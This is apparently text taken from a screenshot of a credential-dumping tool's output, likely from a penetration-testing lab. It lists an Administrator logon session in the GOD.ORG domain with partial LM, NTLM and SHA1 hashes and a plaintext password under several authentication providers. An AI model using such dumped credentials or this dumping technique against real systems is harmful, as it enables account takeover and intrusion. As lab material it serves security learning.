 Authentication Id : 0 ; 1748482 (00000000:001a
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/9/20 12:56:13
SID               : S-1-5-21-2952760202-135390
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87d5f7fffc0862
* NTLM     : 81be2f80d568100549beac645d6a
* SHA1     : 216d52c4efa68532a98c8cbe2b49
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2020
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2020
ssp :
credman :